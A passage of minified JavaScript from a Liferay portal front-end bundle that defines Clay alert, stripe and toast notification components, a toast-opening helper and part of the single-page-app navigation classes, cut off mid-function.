exports;return exports});var ClayAlert=function(_Component){_inherits(ClayAlert,_Component);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,arguments))}return ClayAlert}(_metalComponent2.default);_metalSoy2.default.register(ClayAlert,templates);exports.ClayAlert=ClayAlert;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayAlert.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayAlert=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayAlertSoy=require("./ClayAlert.soy");var _ClayAlertSoy2=_interopRequireDefault(_ClayAlertSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayAlert=function(_ClayComponent){_inherits(ClayAlert,_ClayComponent);function ClayAlert(){_classCallCheck(this,ClayAlert);return _possibleConstructorReturn(this,(ClayAlert.__proto__||Object.getPrototypeOf(ClayAlert)).apply(this,
arguments))}_createClass(ClayAlert,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideAlert,true)}},{key:"_defaultHideAlert",value:function _defaultHideAlert(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}}]);return ClayAlert}(_clayComponent2.default);ClayAlert.STATE={closeable:_metalState.Config.bool().value(false),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),
elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-alert",ClayAlert);_metalSoy2.default.register(ClayAlert,_ClayAlertSoy2.default);exports.ClayAlert=ClayAlert;exports.default=ClayAlert});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayStripe=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayStripe.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy206=
autoClose==true?5:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy206,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"stripe"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayStripe.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayStripe=function(_Component){_inherits(ClayStripe,_Component);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,arguments))}return ClayStripe}(_metalComponent2.default);
_metalSoy2.default.register(ClayStripe,templates);exports.ClayStripe=ClayStripe;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayStripe.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayStripe=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayStripeSoy=require("./ClayStripe.soy");var _ClayStripeSoy2=_interopRequireDefault(_ClayStripeSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayStripe=function(_ClayComponent){_inherits(ClayStripe,_ClayComponent);function ClayStripe(){_classCallCheck(this,ClayStripe);return _possibleConstructorReturn(this,(ClayStripe.__proto__||Object.getPrototypeOf(ClayStripe)).apply(this,
arguments))}_createClass(ClayStripe,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideStripe,true)}},{key:"_defaultHideStripe",value:function _defaultHideStripe(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayStripe}(_clayComponent2.default);ClayStripe.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-stripe",ClayStripe);_metalSoy2.default.register(ClayStripe,
_ClayStripeSoy2.default);exports.ClayStripe=ClayStripe;exports.default=ClayStripe});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayToast=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayToast.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var autoClose=soy.asserts.assertType(opt_data.autoClose==null||goog.isBoolean(opt_data.autoClose)||opt_data.autoClose===1||opt_data.autoClose===0||goog.isNumber(opt_data.autoClose),"autoClose",opt_data.autoClose,"boolean|null|number|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,
"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var timeToDisappear__soy232=
autoClose==true?8:autoClose==false?null:autoClose;$templateAlias1({autoClose:timeToDisappear__soy232,closeable:true,elementClasses:elementClasses,events:{hide:_handleHide},id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title,type:"toast"},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayToast.render";exports.render.params=["message","spritemap","title","_handleHide","autoClose","elementClasses","id","style"];exports.render.types=
{"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","autoClose":"bool|int","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=exports;return exports});var ClayToast=function(_Component){_inherits(ClayToast,_Component);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,arguments))}return ClayToast}(_metalComponent2.default);_metalSoy2.default.register(ClayToast,
templates);exports.ClayToast=ClayToast;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast",["module","exports","require","./ClayAlertBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./ClayToast.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=
0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayAlertBase");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _ClayToastSoy=require("./ClayToast.soy");var _ClayToastSoy2=_interopRequireDefault(_ClayToastSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayToast=function(_ClayComponent){_inherits(ClayToast,_ClayComponent);function ClayToast(){_classCallCheck(this,ClayToast);return _possibleConstructorReturn(this,(ClayToast.__proto__||Object.getPrototypeOf(ClayToast)).apply(this,
arguments))}_createClass(ClayToast,[{key:"attached",value:function attached(){this.addListener("hide",this._defaultHideToast,true)}},{key:"_defaultHideToast",value:function _defaultHideToast(){if(this.destroyOnHide)this.dispose()}},{key:"_handleHide",value:function _handleHide(){return!this.emit("hide")}},{key:"close",value:function close(){this.emit("hide")}}]);return ClayToast}(_clayComponent2.default);ClayToast.STATE={autoClose:_metalState.Config.oneOfType([_metalState.Config.bool(),_metalState.Config.number()]).value(false),
data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),destroyOnHide:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),id:_metalState.Config.string(),message:_metalState.Config.any().required(),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["danger","info","success","warning"]).value("info"),title:_metalState.Config.string().required()};(0,_metalWebComponent2.default)("clay-toast",ClayToast);_metalSoy2.default.register(ClayToast,
_ClayToastSoy2.default);exports.ClayToast=ClayToast;exports.default=ClayToast});
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert",["module","exports","require","../ClayAlert","../ClayAlertBase","../ClayStripe","../ClayToast"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayToast=exports.ClayStripe=exports.ClayAlertBase=exports.ClayAlert=undefined;var _ClayAlert=require("../ClayAlert");var _ClayAlert2=_interopRequireDefault(_ClayAlert);var _ClayAlertBase=require("../ClayAlertBase");
var _ClayAlertBase2=_interopRequireDefault(_ClayAlertBase);var _ClayStripe=require("../ClayStripe");var _ClayStripe2=_interopRequireDefault(_ClayStripe);var _ClayToast=require("../ClayToast");var _ClayToast2=_interopRequireDefault(_ClayToast);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayAlert=_ClayAlert2.default;exports.ClayAlertBase=_ClayAlertBase2.default;exports.ClayStripe=_ClayStripe2.default;exports.ClayToast=_ClayToast2.default});
Liferay.Loader.define("frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es",["module","exports","require","frontend-js-metal-web$metal-dom","frontend-taglib-clay$clay-alert"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.openToast=undefined;var _metalDom=require("frontend-js-metal-web$metal-dom");var _metalDom2=_interopRequireDefault(_metalDom);var _clayAlert=require("frontend-taglib-clay$clay-alert");function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function openToast(_ref){var _ref$message=_ref.message,message=_ref$message===undefined?"":_ref$message,_ref$title=_ref.title,title=_ref$title===undefined?'Sucesso':_ref$title,_ref$type=_ref.type,type=_ref$type===undefined?"success":_ref$type;var alertContainer=document.getElementById("alertContainer");if(!alertContainer){alertContainer=document.createElement("div");alertContainer.id="alertContainer";_metalDom2.default.addClasses(alertContainer,
"alert-notifications alert-notifications-fixed");_metalDom2.default.enterDocument(alertContainer)}else _metalDom2.default.removeChildren(alertContainer);var clayToast=new _clayAlert.ClayToast({autoClose:true,destroyOnHide:true,events:{"disposed":function disposed(event){if(!alertContainer.hasChildNodes())_metalDom2.default.exitDocument(alertContainer)}},message:message,spritemap:themeDisplay.getPathThemeImages()+"/lexicon/icons.svg",style:type,title:title},alertContainer);_metalDom2.default.removeClasses(clayToast.element,
"show");requestAnimationFrame(function(){_metalDom2.default.addClasses(clayToast.element,"show")});return clayToast}exports.openToast=openToast;exports.default=openToast});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/surface/Surface.es",["module","exports","require","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-spa-web$senna/lib/surface/Surface"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=
Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Surface2=require("frontend-js-spa-web$senna/lib/surface/Surface");
var _Surface3=_interopRequireDefault(_Surface2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var LiferaySurface=function(_Surface){_inherits(LiferaySurface,_Surface);function LiferaySurface(){_classCallCheck(this,
LiferaySurface);return _possibleConstructorReturn(this,(LiferaySurface.__proto__||Object.getPrototypeOf(LiferaySurface)).apply(this,arguments))}_createClass(LiferaySurface,[{key:"addContent",value:function addContent(screenId,content){if(_core2.default.isString(content))content=_dom2.default.buildFragment(content);Liferay.DOMTaskRunner.runTasks(content);return _get(LiferaySurface.prototype.__proto__||Object.getPrototypeOf(LiferaySurface.prototype),"addContent",this).call(this,screenId,content)}}]);
return LiferaySurface}(_Surface3.default);exports.default=LiferaySurface});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/util/Utils.es",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,
descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var MAX_TIMEOUT=Math.pow(2,31)-1;var Utils=function(){function Utils(){_classCallCheck(this,Utils)}_createClass(Utils,null,[{key:"getMaxTimeout",value:function getMaxTimeout(){return MAX_TIMEOUT}},
{key:"getPortletBoundaryId",value:function getPortletBoundaryId(portletId){return"p_p_id_"+portletId+"_"}},{key:"getPortletBoundaryIds",value:function getPortletBoundaryIds(portletIds){return portletIds.map(function(portletId){return Utils.getPortletBoundaryId(portletId)})}},{key:"resetAllPortlets",value:function resetAllPortlets(){Utils.getPortletBoundaryIds(Liferay.Portlet.list).forEach(function(value,index,collection){var portlet=document.querySelector("#"+value);if(portlet){Liferay.Portlet.destroy(portlet);
portlet.portletProcessed=false}});Liferay.Portlet.readyCounter=0;Liferay.destroyComponents(function(component,destroyConfig){return destroyConfig.destroyOnNavigate})}}]);return Utils}();exports.default=Utils});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/app/App.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-spa-web$senna/lib/app/App","frontend-js-metal-web$metal/lib/core","frontend-js-metal-web$metal-dom/lib/dom","frontend-js-metal-web$metal-promise/lib/promise/Promise","frontend-js-web/liferay/toast/commands/OpenToast.es","../surface/Surface.es","../util/Utils.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);
return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");
var _Uri2=_interopRequireDefault(_Uri);var _App2=require("frontend-js-spa-web$senna/lib/app/App");var _App3=_interopRequireDefault(_App2);var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Promise=require("frontend-js-metal-web$metal-promise/lib/promise/Promise");var _OpenToast=require("frontend-js-web/liferay/toast/commands/OpenToast.es");var _Surface=
require("../surface/Surface.es");var _Surface2=_interopRequireDefault(_Surface);var _Utils=require("../util/Utils.es");var _Utils2=_interopRequireDefault(_Utils);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var LiferayApp=function(_App){_inherits(LiferayApp,_App);function LiferayApp(){_classCallCheck(this,LiferayApp);var _this=_possibleConstructorReturn(this,(LiferayApp.__proto__||Object.getPrototypeOf(LiferayApp)).call(this));_this.portletsBlacklist={};_this.validStatusCodes=[];_this.setShouldUseFacade(true);_this.timeout=Math.max(Liferay.SPA.requestTimeout,0)||_Utils2.default.getMaxTimeout();_this.timeoutAlert=null;var exceptionsSelector=Liferay.SPA.navigationExceptionSelectors;_this.setFormSelector("form"+
exceptionsSelector);_this.setLinkSelector("a"+exceptionsSelector);_this.setLoadingCssClass("lfr-spa-loading");_this.on("beforeNavigate",_this.onBeforeNavigate);_this.on("endNavigate",_this.onEndNavigate);_this.on("navigationError",_this.onNavigationError);_this.on("startNavigate",_this.onStartNavigate);Liferay.on("beforeScreenFlip",_Utils2.default.resetAllPortlets);Liferay.on("beforeScreenFlip",Liferay.destroyUnfulfilledPromises);Liferay.on("io:complete",_this.onLiferayIOComplete,_this);var body=
document.body;if(!body.id)body.id="senna_surface"+_core2.default.getUid();_this.addSurfaces(new _Surface2.default(body.id));_dom2.default.append(body,'\x3cdiv class\x3d"lfr-spa-loading-bar"\x3e\x3c/div\x3e');return _this}_createClass(LiferayApp,[{key:"createScreenInstance",value:function createScreenInstance(path,route){if(path===this.activePath){var uri=new _Uri2.default(path);if(uri.getParameterValue("p_p_lifecycle")==="1"){this.activePath=this.activePath+("__"+_core2.default.getUid());this.screens[this.activePath]=
this.screens[path];delete this.screens[path]}}return _get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"createScreenInstance",this).call(this,path,route)}},{key:"getCacheExpirationTime",value:function getCacheExpirationTime(){return Liferay.SPA.cacheExpirationTime}},{key:"getValidStatusCodes",value:function getValidStatusCodes(){return this.validStatusCodes}},{key:"isCacheEnabled",value:function isCacheEnabled(){return this.getCacheExpirationTime()>-1}},{key:"isInPortletBlacklist",
value:function isInPortletBlacklist(element){return Object.keys(this.portletsBlacklist).some(function(portletId){var boundaryId=_Utils2.default.getPortletBoundaryId(portletId);var portlets=document.querySelectorAll('[id^\x3d"'+boundaryId+'"]');return Array.prototype.slice.call(portlets).some(function(portlet){return _dom2.default.contains(portlet,element)})})}},{key:"isScreenCacheExpired",value:function isScreenCacheExpired(screen){var screenCacheExpired=false;if(this.getCacheExpirationTime()!==0){var lastModifiedInterval=
